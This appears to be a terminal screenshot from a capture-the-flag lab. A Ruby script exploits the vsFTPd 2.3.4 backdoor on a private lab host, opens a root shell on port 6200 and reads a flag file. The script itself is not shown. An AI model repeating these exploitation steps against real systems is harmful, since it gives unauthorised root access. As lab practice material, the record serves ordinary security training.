 ┌──(llrods㉿kali)-[~/scripts]
└─$ ./vsftpd_simple.rb 192.168.56.102
[*] alvo=192.168.56.102 ftp=21 backdoor=6200
[*] banner: 220 (vsFTPd 2.3.4)
[*] resposta USER: 331 Please specify the password.
[*] Aguarde, tentando conectar no backdoor...
[*] conectado ao backdoor em 6200
[+] Shell detectada: uid=0(root) gid=0(root)
cd /home/msfadmin
cat flag.txt
FLAG
SUCCESS